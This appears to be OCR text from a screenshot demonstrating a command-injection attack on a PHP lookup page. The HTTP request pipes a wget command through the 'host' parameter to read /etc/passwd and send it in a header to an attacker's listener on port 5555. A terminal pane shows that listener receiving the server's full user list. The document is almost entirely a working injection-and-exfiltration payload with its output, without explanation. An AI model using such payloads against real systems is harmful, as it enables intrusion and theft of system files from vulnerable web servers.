 Request
Raw Params Headers Hex
GET /Vulnsite/lookup.php?host=127.0.0.1|+wget+--header%3d"EVIL%3`cat+/etc/passwd+|+xargs+echo+-n`"+http%3a//192.168.0.164%3a5555 HTTP/1.1
Host: Vulnerable.com:1337
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.2.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Terminal
File Edit View Search Terminal Tabs Help
Terminal Terminal Terminal
context@S348-V7R2-Mint /data/craig/webserver $ python server.py 5555
Serving at: http://localhost:5555
WARNING:root:======= GET STARTED =======
WARNING:root:User-Agent: Wget/1.15 (linux-gnu)
Accept: */*
Host: 192.168.0.164:5555
Connection: Keep-Alive
EVIL%3root: x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr
/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8
:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/
uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nolo
gin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolo
gin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnat
s:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false usbmux:x:103:46:usbmux da
emon,,,:/home/usbmux:/bin/false dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false avahi-autoipd:x:105:114:Ava
hi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/bin/fa
lse avahi:x:107:115:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false pulse:x:108:117:PulseAudio daemon,,,:/var
/run/pulse:/bin/false colord:x:109:119:colord colour management daemon,,,:/var/lib/colord:/bin/false hplip:x:110:7:
HPLIP system user,,,:/var/run/hplip:/bin/false mdm:x:111:120:MDM Display Manager:/var/lib/mdm:/bin/false rtkit:x:11
2:122:RealtimeKit,,,:/proc:/bin/false saned:x:113:123::/home/saned:/bin/false speech-dispatcher:x:114:29:Speech Dis
patcher,,,:/var/run/speech-dispatcher:/bin/sh context:x:1000:1000:Context,,,:/data/home:/bin/bash sshd:x:115:65534:
:/var/run/sshd:/usr/sbin/nologin mysql:x:999:999::/home/mysql: